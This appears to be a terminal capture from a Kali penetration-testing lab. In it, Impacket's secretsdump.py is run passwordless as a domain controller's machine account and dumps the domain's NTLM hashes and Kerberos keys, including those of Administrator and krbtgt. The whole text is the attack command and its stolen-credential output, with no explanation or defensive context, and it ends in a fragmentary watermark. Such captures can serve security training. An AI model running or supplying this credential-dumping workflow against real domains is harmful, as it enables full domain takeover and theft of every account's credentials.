 ┌──(kali㉿kali)-[~/Desktop]
└─$ /home/kali/impacket/impacket/bin/secretsdump.py -no-pass -just-dc COMPANY13.com/WIN-UC6C0JO9TR3\$@192.168.75.192
Impacket v0.9.24.dev1+20210618.54810.11f43043 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0dde18306a51f0702d4c3f20dc8af94e:::
maste:1000:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff:::
WIN-UC6C0JO9TR3$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a5d7d4eedac6e53317f60aa9beb5d2f8ab9c46d8925f947ef7794e28451f95a4
Administrator:aes128-cts-hmac-sha1-96:94b2e8e4db02b0d79dde5ca9859fb816
Administrator:des-cbc-md5:ef43ade6805e86bc
krbtgt:aes256-cts-hmac-sha1-96:8c97266114361f3843754e5dfc73c9455a71c9c6fb47ed47e9a3bd1d4e0b512b
krbtgt:aes128-cts-hmac-sha1-96:8406eb85ae5b0eba1721a0b1723bf6d2
krbtgt:des-cbc-md5:9b8032198ad0109b
maste:aes256-cts-hmac-sha1-96:b10c5232192367c78a7904ae681799bb3b6c19666c7d95094c36aac0b401ec60
maste:aes128-cts-hmac-sha1-96:5016edffa7b06fa4539a7a9d8e214ae9
maste:des-cbc-md5:8a1a4aa42a853dc2
WIN-UC6C0JO9TR3$:aes256-cts-hmac-sha1-96:a328161d3c2c03b96ebf4f4d4f0c5c223871c870b6658b255c91b7512ddd3ac2
WIN-UC6C0JO9TR3$:aes128-cts-hmac-sha1-96:1d951d24ad08c25823635eddd8713e5c
WIN-UC6C0JO9TR3$:des-cbc-md5:c7d5df58b3735b5b
[*] Cleaning up...
KA
BY OFFENSIVE